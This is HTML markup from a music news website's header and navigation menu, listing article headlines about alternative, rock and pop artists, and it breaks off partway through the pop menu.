    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://musicweeknews.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://musicweeknews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://musicweeknews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://musicweeknews.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://musicweeknews.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://musicweeknews.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://musicweeknews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://musicweeknews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://musicweeknews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://musicweeknews.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png"  alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x,  2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" title="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" decoding="async" fetchpriority="high" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/IMG_6969-e1768588288875.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/">Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/motley-crue-beg-fans-to-watch-vince-neil-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Motley Crue Beg Fans To Watch Vince Neil Video" title="Motley Crue Beg Fans To Watch Vince Neil Video" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/vinceneilaugust2019.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/motley-crue-beg-fans-to-watch-vince-neil-video/">Motley Crue Beg Fans To Watch Vince Neil Video</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Static Dress tear into art as content with “human props”" title="Static Dress tear into art as content with “human props”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/15/MixCollage-15-Jan-2026-12-33-PM-8485.jpg.webp?version=6969287ab3f28" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/">Static Dress tear into art as content with “human props”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" title="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Mujeres-banner2.jpg?fit=1200%2C644&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/">HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/premiere-valley-of-doves-hangman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;" title="Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/R6I9710-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/premiere-valley-of-doves-hangman/">Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jack-osbourne-gets-message-from-ozzys-spirit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jack Osbourne Gets Message From Ozzy&#8217;s Spirit" title="Jack Osbourne Gets Message From Ozzy&#8217;s Spirit" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2026/01/1-13-26-AN-Jack-Ozzy-Sharon-Osbourne-Back-to-Beginning-i-think-7-5-25-i-think-Jack-Insta-7-10-25-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jack-osbourne-gets-message-from-ozzys-spirit/">Jack Osbourne Gets Message From Ozzy&#8217;s Spirit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/arlo-parks-announces-new-album-ambiguous-desire/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Arlo Parks announces new album Ambiguous Desire" title="Arlo Parks announces new album Ambiguous Desire" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/13/MixCollage-13-Jan-2026-11-31-AM-8719.jpg.webp?version=69668f71a54b7" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/arlo-parks-announces-new-album-ambiguous-desire/">Arlo Parks announces new album Ambiguous Desire</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/i-was-a-prodigy-but-that-didnt-stop-the-hardships-an-origin-story-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine" title="‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/image-4.jpeg?fit=1160%2C1165&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/i-was-a-prodigy-but-that-didnt-stop-the-hardships-an-origin-story-indiepulse-music-magazine/">‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tom-morello-didnt-listen-to-grateful-dead/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tom Morello Didn&#8217;t Listen To Grateful Dead" title="Tom Morello Didn&#8217;t Listen To Grateful Dead" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/5-31-25-AN-Tom-Morello-Interview-YT-Screenshot-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tom-morello-didnt-listen-to-grateful-dead/">Tom Morello Didn&#8217;t Listen To Grateful Dead</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 10 in 2026" title="31 Rock + Metal Albums Turning 10 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-metallica-avenged-sevenfold-megadeth-opeth-blink-182.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/">31 Rock + Metal Albums Turning 10 in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/talk-talk-pioneered-a-new-kind-of-rock-and-paid-the-price/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Talk Talk pioneered a new kind of rock, and paid the price" title="Talk Talk pioneered a new kind of rock, and paid the price" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/CpUs7rgPGe5XAvbk5oW3k8-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/talk-talk-pioneered-a-new-kind-of-rock-and-paid-the-price/">Talk Talk pioneered a new kind of rock, and paid the price</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 6 Best Hair Metal Albums of 1986 (Ranked)" title="The 6 Best Hair Metal Albums of 1986 (Ranked)" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-hair-metal-1986.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/">The 6 Best Hair Metal Albums of 1986 (Ranked)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" title="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/HWReeQEUexXGQb9uMAuwqT-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/">Marc Riley’s prog world: Genesis, Captain Beefheart and Can</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/behemoth-announce-2026-north-american-spring-tour-dates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behemoth Announce 2026 North American Spring Tour Dates" title="Behemoth Announce 2026 North American Spring Tour Dates" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-behemoth_nergal.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/behemoth-announce-2026-north-american-spring-tour-dates/">Behemoth Announce 2026 North American Spring Tour Dates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/daevid-allens-last-message-to-gong-the-band-that-outlived-him/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Daevid Allen’s last message to Gong, the band that outlived him" title="Daevid Allen’s last message to Gong, the band that outlived him" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/bKqH8XgkXDQ4ZyWfTB2UeK-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/daevid-allens-last-message-to-gong-the-band-that-outlived-him/">Daevid Allen’s last message to Gong, the band that outlived him</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/25-1980s-rock-bands-that-shouldve-been-bigger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="25 1980s Rock Bands That Should&#8217;ve Been Bigger" title="25 1980s Rock Bands That Should&#8217;ve Been Bigger" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-the-alarm-giuffria-fishbone-x.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/25-1980s-rock-bands-that-shouldve-been-bigger/">25 1980s Rock Bands That Should&#8217;ve Been Bigger</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-last-of-the-teenage-idols-by-the-sensational-alex-harvey-band-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song" title="The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/kG6jts6mqLMJnU4U4bQaFc-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-last-of-the-teenage-idols-by-the-sensational-alex-harvey-band-the-story-behind-the-song/">The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-20-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 20 in 2026" title="31 Rock + Metal Albums Turning 20 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-mastodon-stone-sour-my-chemical-romance-trivium.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-20-in-2026/">31 Rock + Metal Albums Turning 20 in 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" title="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Jennifer-Rangel.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/">Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" title="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" decoding="async" data-src="https://townsquare.media/site/252/files/2026/01/attachment-harry-styles-new-album.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/">Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" title="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/59a78e0b-2158-4c9b-af07-09ee91d529cb.jpg?fit=841%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/">Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Evolution of Casino Entertainment in Australia" title="The Evolution of Casino Entertainment in Australia" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot_13-1-2026_93249_i0.wp.com_.jpeg?fit=1035%2C723&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/">The Evolution of Casino Entertainment in Australia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" title="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/THERA-JAKUB-CABALEK-scaled.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/">Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/materializing-dog-is-the-fun-heartfelt-and-meditative-debut-from-singer-samantha-l-keller/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller" title="&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Samantha-L-Keller.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/materializing-dog-is-the-fun-heartfelt-and-meditative-debut-from-singer-samantha-l-keller/">&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tinyfeet-strips-it-back-with-new-album-unfiltered-me/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;" title="tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/tiny-feet.jpg?fit=600%2C600&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tinyfeet-strips-it-back-with-new-album-unfiltered-me/">tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
